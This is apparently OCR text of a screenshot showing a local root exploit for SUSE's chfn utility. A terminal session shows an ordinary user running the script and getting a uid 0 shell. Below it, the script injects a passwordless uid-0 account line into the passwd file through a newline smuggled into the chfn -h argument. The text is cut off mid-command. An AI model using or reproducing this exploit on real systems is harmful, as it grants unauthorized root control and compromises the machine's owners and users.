
# uid=1000(hunger) gid=1000(hunger) 
groups=1000(hunger)

# hunger@suse:~> ./susechfn.sh

# Type your current password to get 
root... :)

# Password:

# sh-2.05b# id

# uid=0(r00t) gid=0(root) 
groups=0(root)

if [ X"$SHELL" = "X" ]; then

	echo "No SHELL environment, using 
/bin/sh for default."

	export SHELL=/bin/sh

fi

if [ -u /usr/bin/chfn ]; then

	/bin/echo "Type your current 
password to get root... :)"

	/usr/bin/chfn -h "`echo -e 
':/:'$SHELL'\nr00t::0:0:'`" $USER > 